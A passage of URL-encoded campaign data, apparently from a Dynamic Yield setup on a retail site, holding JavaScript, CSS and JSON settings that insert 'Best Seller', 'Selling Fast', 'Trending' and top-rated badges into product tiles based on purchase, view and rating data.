20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252